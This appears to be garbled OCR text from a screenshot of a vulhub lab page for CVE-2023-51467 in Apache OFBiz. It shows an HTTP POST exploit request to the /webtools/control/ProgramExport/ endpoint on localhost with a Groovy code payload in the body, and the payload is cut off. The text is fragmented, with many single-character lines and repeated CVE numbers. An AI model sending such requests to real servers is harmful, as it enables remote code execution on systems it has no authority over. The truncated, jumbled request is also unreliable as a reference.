
−
2023
−
51467
C
V
E
−
2023
−
51467
C
V
E
https://github.com/vulhub/vulhub/tree/master/ofbiz/CVE-
2023-51467
COPY
POST
/webtools/control/ProgramExport/?US
Host
:
localhost:8443
Accept-Encoding
:
gzip, deflate, br
Accept
:
*/*
Accept-Language
:
en-US;q=0.9,en;q=0.8
User-Agent
:
Mozilla/5.0 (Windows NT 10.0
Cache-Control
:
max-age=0
Content-Type
:
application/x-www-form-url
Content-Length
:
62
groovyProgram=throw+new+Exception('/read